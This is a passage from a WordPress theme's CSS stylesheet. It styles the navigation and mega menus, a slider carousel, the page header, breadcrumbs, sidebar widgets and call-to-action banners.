  body.header-fullwidth .fluid-desktop {
    width: auto;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation .sub-menu {
    left: auto;
    right: 0;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation .sub-menu > li > .sub-menu {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 992px) {
  body.header-fullwidth .main-navigation li:last-of-type .sub-menu {
    text-align: right;
  }
}
body.header-fullwidth .main-navigation li:last-of-type .sub-menu > li.menu-item-has-children > a::after {
  content: "\f0d9";
  right: auto;
  left: 15px;
}
@media (min-width: 992px) {
  body.header-fullwidth .page-header {
    padding: 70px 0 80px 0;
  }
}

/*--------------------------------------------------------------
# 10 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.0 Main Navigation
--------------------------------------------------------------*/
.navbar-brand {
  display: block;
  padding: 0;
  line-height: inherit;
  height: auto;
}
@media (max-width: 480px) {
  .navbar-brand {
    width: 50%;
  }
}
@media (min-width: 480px) {
  .navbar-brand {
    width: auto;
  }
}
@media (min-width: 992px) {
  .navbar-header {
    position: absolute;
    z-index: 5;
  }
  .navbar-header .site-title {
    padding: 26px 0;
    margin: 0;
    font-size: 26px;
  }
}
.navbar-collapse {
  padding: 0;
  margin: 0;
  border-top: none;
}
.navbar-toggle {
  float: right;
  padding: 12px 20px;
  margin: 10px 0 10px 0;
  border: none;
  border-radius: 1px;
  background-color: #a2c046;
}
@media (min-width: 480px) {
  .navbar-toggle {
    margin: 23px 0 22px;
  }
}
.navbar-toggle .icon-bar {
  width: 18px;
  height: 3px;
  background: #ffffff;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar-toggle .navbar-toggle-text {
  display: inline-block;
  padding: 0 10px 0 0;
  font-weight: 700;
  color: #ffffff;
}
.navbar-toggle .navbar-toggle-icon {
  display: inline-block;
  height: 18px;
  vertical-align: middle;
}
.navbar-nav {
  float: none !important;
  /* Need to be important to overwrite */
  margin: 7.5px -15px;
}
.navbar-nav > li {
  float: none;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.navbar-text {
  float: none;
  margin: 15px 0;
}

@media (min-width: 992px) {
  .navigation {
    position: relative;
    width: 100%;
    min-height: 90px;
    margin-bottom: -45px;
    z-index: 210;
    background: #ffffff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  }
  .navigation .navbar-brand {
    padding: 0 0 0 30px;
  }
  .navigation .header-wide .navbar-brand {
    padding: 0;
  }
}

.main-navigation {
  position: relative;
  padding: 0;
  margin: 0 0 30px 0;
  background-color: #a2c046;
}
@media (min-width: 992px) {
  .main-navigation {
    position: absolute;
    right: 0;
    margin: 0;
    padding: 0 20px 0 40px;
  }
  .main-navigation::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    border-style: solid;
    border-color: transparent transparent transparent #ffffff;
    border-width: 0 0 90px 40px;
  }
}
@media (min-width: 1200px) {
  .main-navigation {
    padding: 0 30px 0 60px;
  }
}
.main-navigation > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation > li {
    display: inline-block;
  }
  .main-navigation > li.menu-item-has-children:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
  .main-navigation > li.menu-item-has-children::after {
    position: absolute;
    content: '';
    right: calc(50% - 4px);
    bottom: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    border-color: #fff transparent transparent transparent;
  }
  .main-navigation > li:hover > a::after {
    background-color: #c7d990;
  }
  .main-navigation > li:first-of-type > a::before {
    display: none;
  }
}
.main-navigation > li:focus {
  outline: none;
}
.main-navigation > li > a {
  display: block;
  padding: 13px 25px;
  font-family: "Roboto", sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #ffffff;
  border-bottom: 1px solid rgba(250, 250, 250, 0.2);
}
@media (min-width: 992px) {
  .main-navigation > li > a {
    position: relative;
    display: inline-block;
    padding: 34px 15px;
    font-size: 15px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none;
    border-bottom: none;
    z-index: 2;
    text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  }
  .main-navigation > li > a::before {
    position: absolute;
    content: "";
    left: -4px;
    top: calc(50% - 1px);
    width: 4px;
    height: 4px;
    background-color: #C8DD89;
    border-radius: 50%;
  }
  .main-navigation > li > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 6px;
    background-color: transparent;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li > a {
    padding: 32px 20px 33px 20px;
    font-size: 17px;
  }
}
.main-navigation > .menu-item-has-children > a {
  position: relative;
}
.main-navigation .sub-menu {
  margin: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    padding: 0;
    margin: 0;
    min-width: 200px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  }
}
.main-navigation .sub-menu > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li {
    display: block;
  }
  .main-navigation .sub-menu > li:first-of-type > a {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.3);
  }
  .main-navigation .sub-menu > li:hover > a {
    color: #ffffff;
    background-color: #3a3a3a;
    border-bottom-color: #3a3a3a;
    transition: none;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > a::after {
    position: absolute;
    content: "\f0da";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    right: 15px;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li a {
    border-left: 1px solid rgba(0, 0, 0, 0.12);
  }
  .main-navigation .sub-menu > li > .sub-menu {
    margin-top: 0;
    left: 100%;
    top: 0;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
}
.main-navigation .sub-menu > li > a {
  display: block;
  padding: 10px 20px 10px 40px;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-transform: none;
  white-space: nowrap;
  border-top: 1px solid rgba(250, 250, 250, 0.2);
  background-color: #9ab83f;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a {
    padding: 13px 21px 13px 18px;
    font-weight: bold;
    color: #999999;
    border-top: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    background-color: #434343;
  }
}
@media (max-width: 991px) {
  .main-navigation .sub-menu > li .sub-menu li > a {
    padding-left: 55px;
  }
}

.main-navigation .nav-toggle-mobile-submenu {
  position: absolute;
  right: 0;
  top: 0;
  width: 54px;
  height: 54px;
  line-height: 55px;
  z-index: 100;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
@media (min-width: 992px) {
  .main-navigation .nav-toggle-mobile-submenu {
    display: none;
  }
}
.main-navigation .nav-toggle-mobile-submenu i {
  transition: transform 150ms ease-out;
  -webkit-transform: transform 150ms ease-out;
}
@media (max-width: 992px) {
  .main-navigation .sub-menu {
    display: none;
  }
}
.main-navigation .sub-menu .nav-toggle-mobile-submenu {
  height: 42px;
  line-height: 40px;
}
.main-navigation .nav-toggle-dropdown > .nav-toggle-mobile-submenu i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
@media (max-width: 992px) {
  .main-navigation .nav-toggle-dropdown > .sub-menu {
    display: block;
  }
}
.main-navigation > .nav-toggle-dropdown > a {
  border-color: transparent;
}
.main-navigation > .nav-toggle-dropdown > .sub-menu > li:first-of-type > a {
  border-top-color: transparent;
}

@media (min-width: 992px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 22px;
  }
}
@media (min-width: 1200px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 25px;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before {
  position: absolute;
  content: "";
  left: -4px;
  top: calc(50% - 1px);
  width: 4px;
  height: 4px;
  border-radius: 50%;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before {
  display: none;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after {
  margin: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  display: none;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    position: absolute;
    display: block;
    right: calc(50% - 4px);
    bottom: 18px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  position: absolute;
  right: calc(50% - 4px);
  bottom: 15px;
  content: "\f0d7";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 12px;
  color: #ffffff;
  z-index: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a {
  border-color: #3a3a3a;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    margin: 0;
    width: 100%;
    height: 6px;
  }
}

/*--------------------------------------------------------------
# 11 - Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.0 Jumbotron (Fullwidth Slider)
--------------------------------------------------------------*/
.jumbotron {
  position: relative;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: 60px;
}
.jumbotron .item {
  background-color: #333333;
}
.jumbotron .slide-image {
  position: relative;
}
.jumbotron .slide-image img {
  width: 100%;
}
.jumbotron .slide-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
}
.jumbotron.fixed-height .slide-image img {
  object-fit: cover;
}
.jumbotron.carousel .carousel-text {
  padding: 25px 0 30px 0;
}
@media (min-width: 768px) {
  .jumbotron.carousel .carousel-text {
    padding: 30px 0;
  }
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text {
    position: absolute;
    top: 50%;
    width: 600px;
    padding: 0;
    text-align: left;
    -webkit-transform: translate(0%, -45%);
    transform: translate(0%, -45%);
  }
  .jumbotron.carousel .carousel-text.center {
    width: 940px;
    text-align: center;
  }
  .jumbotron.carousel .carousel-text.right {
    width: 940px;
    text-align: right;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.center {
    width: 1140px;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.right {
    width: 1140px;
  }
}
.jumbotron.carousel .carousel-text .carousel-heading-tag {
  margin-bottom: 30px;
  font-size: 32px;
  color: #ffffff;
  line-height: 1.1;
  letter-spacing: 1px;
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 40px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 46px;
  }
}
.jumbotron.carousel .carousel-text p.carousel-heading-tag {
  font-weight: 700;
}
.jumbotron.carousel .carousel-text p {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 14px;
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text p {
    font-size: 16px;
  }
}
.jumbotron.carousel .carousel-text .btn {
  margin: 0 6px 0 0;
}
.jumbotron.carousel .carousel-text .btn:last-of-type {
  margin: 0;
}
.jumbotron.carousel .carousel-topheading {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 5.5px;
  color: #d6ed8d;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
}
.jumbotron .carousel-inner > .item > img,
.jumbotron .carousel-inner > .item > a > img {
  width: 100%;
  height: auto;
}
.jumbotron .carousel-control {
  opacity: 1;
  text-shadow: none;
  width: 55px;
  height: 55px;
  line-height: 55px;
  top: 30px;
  font-size: 24px;
  text-align: center;
  color: #ffffff;
  z-index: 1;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 480px) {
  .jumbotron .carousel-control {
    top: 65px;
  }
}
@media (min-width: 768px) {
  .jumbotron .carousel-control {
    top: 130px;
  }
}
@media (min-width: 992px) {
  .jumbotron .carousel-control {
    top: calc(50% - 30px);
  }
}
.jumbotron .carousel-control.left {
  left: 15px;
}
.jumbotron .carousel-control.right {
  right: 15px;
}
.jumbotron .carousel-control:hover {
  color: #ffffff;
  opacity: 1;
  background: rgba(255, 255, 255, 0.2);
}
.jumbotron .carousel-indicators {
  display: none;
}
@media (min-width: 992px) {
  .jumbotron .carousel-indicators {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
    bottom: 1px;
    left: 0;
    z-index: 0;
    text-align: center;
    border-radius: 1px 1px 0 0;
  }
  .jumbotron .carousel-indicators li,
  .jumbotron .carousel-indicators li.active {
    display: table-cell;
    width: auto;
    height: 6px;
    margin: 0 2px;
  }
  .jumbotron .carousel-indicators li {
    background-color: rgba(255, 255, 255, 0.2);
    border: none;
    border-radius: 0;
    transition: all 0.4s ease-out;
  }
  .jumbotron .carousel-indicators li:hover {
    background-color: rgba(255, 255, 255, 0.5);
  }
  .jumbotron .carousel-indicators li.active {
    background-color: #a2c046;
  }
}
.jumbotron.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.jumbotron.carousel-fade .carousel-inner .item,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.jumbotron.carousel-fade .carousel-inner .active,
.jumbotron.carousel-fade .carousel-inner .next.left,
.jumbotron.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.jumbotron.carousel-fade .carousel-inner .next,
.jumbotron.carousel-fade .carousel-inner .prev,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.jumbotron.carousel-fade .carousel-inner .carousel-control {
  z-index: 2;
}

@media (min-width: 992px) {
  body.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -24%);
    -webkit-transform: translate(0%, -24%);
    -moz-transform: translate(0%, -24%);
    -o-transform: translate(0%, -24%);
    transform: translate(0%, -24%);
  }
}

/*--------------------------------------------------------------
# 12 - Page header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
8.0 Page Header
--------------------------------------------------------------*/
.page-header {
  position: relative;
  margin: 0 0 40px 0;
  padding: 40px 0;
  border: none;
  background-color: #f2f2f2;
}
@media (min-width: 992px) {
  .page-header {
    padding: 90px 0 60px 0;
  }
  .page-header.header-large {
    padding: 130px 0 100px 0;
  }
}
.page-header + .breadcrumbs {
  margin-top: -40px;
}
.page-header .main-title {
  position: relative;
  margin: 0;
  font-size: 36px;
  color: #333333;
}
@media (min-width: 992px) {
  .page-header .main-title {
    font-size: 48px;
  }
}
.page-header .sub-title {
  position: relative;
  margin: 5px 0 0 0;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: normal;
  color: #999999;
}

.content-spacer {
  height: 30px;
}
@media (min-width: 992px) {
  .content-spacer {
    height: 50px;
  }
}

@media (min-width: 992px) {
  body.no-topbar .page-header {
    padding: 170px 0 60px 0;
  }
}
body.no-topbar .page-header.header-large {
  padding: 110px 0 105px 0;
}
@media (min-width: 992px) {
  body.no-topbar .page-header.header-large {
    padding: 205px 0 100px 0;
  }
}

@media (min-width: 992px) {
  body.header-wide .page-header {
    padding: 70px 0 80px 0;
  }
}
@media (min-width: 992px) {
  body.header-wide .page-header.header-large {
    padding: 110px 0 120px 0;
  }
}

@media (min-width: 992px) {
  body.no-page-header .header {
    margin-bottom: 45px;
  }
}

/*--------------------------------------------------------------
# 13 - Breadcrumbs
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.0 Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0 0 60px 0;
  z-index: 1;
  font-size: 12px;
  border-bottom: 1px solid #f0f0f0;
}
@media (min-width: 480px) {
  .breadcrumbs {
    font-size: 14px;
  }
}
.breadcrumbs span {
  display: inline-block;
}
.breadcrumbs a {
  position: relative;
  display: inline-block;
  padding: 15px 20px 15px 0;
  color: #cccccc;
}
@media (min-width: 480px) {
  .breadcrumbs a {
    padding: 17px 40px 17px 0;
  }
  .breadcrumbs a::after {
    position: absolute;
    content: "";
    top: 24px;
    right: 18px;
    width: 4px;
    height: 4px;
    background-color: #cecece;
    border-radius: 50%;
  }
}
.breadcrumbs a:hover {
  color: #999999;
}
.breadcrumbs span > span {
  font-weight: bold;
  color: #a2c046;
}
@media (min-width: 480px) {
  .breadcrumbs span:last-of-type::after {
    display: none;
  }
}
.breadcrumbs.non-default p {
  margin: 0;
}
@media (min-width: 480px) {
  .breadcrumbs.non-default a {
    padding-left: 0;
    padding-right: 0;
  }
}
.breadcrumbs.non-default a::after {
  display: none;
}
.breadcrumbs.non-default .separator {
  margin: 0 15px;
  color: #cecece;
}
.breadcrumbs.non-default .last {
  font-weight: 700;
}
@media (min-width: 480px) {
  .breadcrumbs.yoast a {
    padding-right: 10px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs.yoast .breadcrumb_last {
    padding-left: 10px;
  }
}

/*--------------------------------------------------------------
# 14 - WordPress widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.0 WordPress Widgets
--------------------------------------------------------------*/
.sidebar {
  margin-bottom: 60px;
}
.sidebar .widget {
  position: relative;
  margin-bottom: 35px;
}
.sidebar .widget.woocommerce ul {
  padding-left: 0;
}
.sidebar .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.sidebar .widget ul li ul {
  margin-left: 0;
}
.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.widget_recent_entries::before,
.widget_recent_comments::before,
.widget_archive::before,
.widget_categories::before,
.widget_meta::before,
.widget_rss::before,
.widget_pages::before,
.widget_calendar::before {
  display: none;
}
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_rss ul,
.widget_pages ul,
.widget_calendar ul {
  padding-left: 0;
}
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_rss ul li,
.widget_pages ul li,
.widget_calendar ul li {
  position: relative;
  padding-left: 30px;
  list-style: none;
}
.widget_recent_entries ul li::before,
.widget_recent_comments ul li::before,
.widget_archive ul li::before,
.widget_categories ul li::before,
.widget_meta ul li::before,
.widget_rss ul li::before,
.widget_pages ul li::before,
.widget_calendar ul li::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.widget_recent_entries ul li > ul,
.widget_recent_comments ul li > ul,
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_meta ul li > ul,
.widget_rss ul li > ul,
.widget_pages ul li > ul,
.widget_calendar ul li > ul {
  margin-left: 0;
}

.topbar .widget_recent_entries ul li::before,
.topbar .widget_recent_comments ul li::before,
.topbar .widget_archive ul li::before,
.topbar .widget_categories ul li::before,
.topbar .widget_meta ul li::before,
.topbar .widget_rss ul li::before,
.topbar .widget_pages ul li::before,
.topbar .widget_calendar ul li::before,
.footer .widget_recent_entries ul li::before,
.footer .widget_recent_comments ul li::before,
.footer .widget_archive ul li::before,
.footer .widget_categories ul li::before,
.footer .widget_meta ul li::before,
.footer .widget_rss ul li::before,
.footer .widget_pages ul li::before,
.footer .widget_calendar ul li::before {
  color: rgba(255, 255, 255, 0.1);
}

/* RSS Widget */
.widget_rss .widget-title a {
  color: #464646;
}

/* Calendar Widget */
.widget_calendar table {
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 5px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar caption {
  padding: 6px 0;
  font-weight: bold;
  text-align: center;
  color: #ffffff;
  background-color: #a2c046;
}
.widget_calendar thead tr th {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tbody tr td {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tfoot tr td {
  padding: 5px;
  border-top: 1px solid #dedede;
}
.widget_calendar tfoot #next a {
  float: right;
}

/* Tagcloud Widget */
.widget_tag_cloud a {
  display: inline-block;
  padding: 10px 12px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.widget_tag_cloud a:hover {
  color: #999999;
  border-color: rgba(0, 0, 0, 0.2);
}

/* Category & Archive select field */
.widget_archive select,
.widget_categories select,
.widget_text select {
  height: 50px;
  max-width: 100%;
  padding: 0 20px;
  border: 1px solid #eeeeee;
  border-radius: 1px;
  background: #f9f9f9 url(assets/images/select-bg.png);
  background-position: right 20px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.widget_archive select:focus,
.widget_categories select:focus,
.widget_text select:focus {
  border-color: #cecece;
  outline: none;
}

/* Navigation widget */
.widget_nav_menu ul > li {
  display: block;
}
.widget_nav_menu ul > li > a {
  display: inline-block;
  margin: 3px 0;
}
.widget_nav_menu ul > li:first-of-type a {
  margin-top: 0;
}

/* Search Box Widget */
.search-form label,
.sidebar .widget_search label {
  float: left;
  width: 65%;
}

.search-field {
  height: 50px;
  padding: 0px 20px;
  font-size: 14px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  border-radius: 1px 0 0 1px;
}

.search-submit {
  height: 50px;
  border: none;
  width: 35%;
  cursor: pointer;
  border-radius: 0 1px 1px 0;
}
.search-submit:hover {
  background-color: #9ab83f;
}

/* Navigation Widget */
.sidebar .widget_nav_menu .menu,
.content .widget_nav_menu .menu {
  padding: 0;
}
.sidebar .widget_nav_menu .menu li:last-of-type > a,
.content .widget_nav_menu .menu li:last-of-type > a {
  border-bottom: none;
}
.sidebar .widget_nav_menu .menu li a,
.content .widget_nav_menu .menu li a {
  display: block;
  padding: 16px 30px;
  font-size: 15px;
  font-weight: bold;
  color: #a5a5a5;
  background-color: #f5f5f5;
}
.sidebar .widget_nav_menu .menu li a:hover,
.content .widget_nav_menu .menu li a:hover {
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .fa,
.content .widget_nav_menu .menu li .fa {
  margin-right: 9px;
  font-size: 16px;
}
.sidebar .widget_nav_menu .menu li.current-menu-item,
.content .widget_nav_menu .menu li.current-menu-item {
  background-color: #a2c046;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a,
.content .widget_nav_menu .menu li.current-menu-item a {
  position: relative;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a::after,
.content .widget_nav_menu .menu li.current-menu-item a::after {
  position: absolute;
  right: 25px;
  top: calc(50% - 11px);
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 15px;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .sub-menu,
.content .widget_nav_menu .menu li .sub-menu {
  padding-left: 0;
}

body.single-post .sidebar .widget,
body.blog .sidebar .widget {
  margin-bottom: 50px;
}

.content .sidebar .widget-title,
.content .sidebar .widgettitle {
  margin-bottom: 20px;
  padding-bottom: 0px;
  border: none;
  font-size: 20px;
  color: #464646;
}
.content .sidebar .widget-title span.light {
  color: #464646;
  font-weight: bold;
}

.topbar .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.1);
}
.topbar .widget_tag_cloud a:hover {
  border-color: rgba(255, 255, 255, 0.2);
}
.topbar .widget_rss .widgettitle a {
  color: #ffffff;
}
.topbar .widget_calendar thead tr th {
  border-color: #7d7d78;
}
.topbar .widget_calendar tbody tr td {
  border-color: #7d7d78;
}

.footer .widget_recent_entries ul li a,
.footer .widget_recent_comments ul li a,
.footer .widget_archive ul li a,
.footer .widget_categories ul li a,
.footer .widget_meta ul li a,
.footer .widget_rss ul li a,
.footer .widget_pages ul li a,
.footer .widget_calendar ul li a {
  color: #757575;
}
.footer .widget_recent_entries ul li a:hover,
.footer .widget_recent_comments ul li a:hover,
.footer .widget_archive ul li a:hover,
.footer .widget_categories ul li a:hover,
.footer .widget_meta ul li a:hover,
.footer .widget_rss ul li a:hover,
.footer .widget_pages ul li a:hover,
.footer .widget_calendar ul li a:hover {
  color: #ffffff;
}
.footer .widget_calendar thead tr th {
  border-color: #777777;
}
.footer .widget_calendar tbody tr td {
  border-color: #777777;
}
.footer .widget_calendar tfoot tr td {
  border: 1px solid #777777;
}
.footer .widget_rss .widget-title a {
  color: #ffffff;
}

/*--------------------------------------------------------------
# 15 - Custom widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.0 Custom Widgets
--------------------------------------------------------------*/
/* Widget Title */
.widget-title {
  position: relative;
  margin: 0 0 25px 0;
  font-size: 40px;
  color: #9fc612;
}

.content .custom-title,
.content .widget-title {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-style: dashed;
  border-color: #dcdcdc;
  border-width: 0 0 1px 0;
}
.content .custom-title span.light,
.content .widget-title span.light {
  color: #333333;
  font-weight: normal;
  letter-spacing: -0.8px;
}
.content .content-box,
.content .border-box {
  position: relative;
  padding: 30px;
  border: 6px solid #f2f2f2;
  border-radius: 1px;
}
.content .content-box p:last-of-type,
.content .border-box p:last-of-type {
  margin-bottom: 0;
}
.content .border-box .widget-title {
  font-size: 32px;
}
.content .content-box .widget-title {
  font-size: 28px;
  margin-bottom: 20px;
}
.content .no-border .widget-title {
  margin-bottom: 11px;
  padding: 0;
  border: none;
}
.content .white .widget-title span.light {
  color: #ffffff;
}
.content .testimonials .widget-title {
  margin-bottom: 0;
  padding-bottom: 15px;
  border-color: #d2d2d2;
}
@media (min-width: 992px) {
  .content .testimonials .widget-title {
    margin-bottom: 35px;
  }
}

/* Widget CTA Banner */
.siteorigin-panels-stretch .cta-banner {
  padding: 0;
}
.siteorigin-panels-stretch .cta-banner .cta-banner-text .cta-banner-title {
  font-size: 22px;
}

.cta-banner {
  display: table;
  width: 100%;
  padding: 0 30px;
}
.cta-banner.with-subtitle .cta-banner-text {
  padding: 30px 0 10px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-text {
    padding: 26px 0;
  }
}
.cta-banner.with-subtitle .cta-banner-text .cta-banner-subtitle {
  font-size: 15px;
  color: #999999;
}
.cta-banner.with-subtitle .cta-banner-buttons {
  padding: 0 0 30px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-buttons {
    padding: 26px 0;
  }
}
.cta-banner.cta-block .cta-banner-text,
.cta-banner.cta-block .cta-banner-buttons {
  float: none;
  text-align: center;
}
.cta-banner.cta-block .cta-banner-text {
  padding: 30px 0 22px 0;
}
.cta-banner.cta-block .cta-banner-text .cta-banner-title {
  font-size: 23px;
}
.cta-banner.cta-block .cta-banner-buttons {
  padding: 0 0 30px 0;
}
.cta-banner .cta-banner-text {
  padding: 30px 0 10px 0;
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-text {
    float: left;
    padding: 37px 0;
    text-align: left;
  }
}
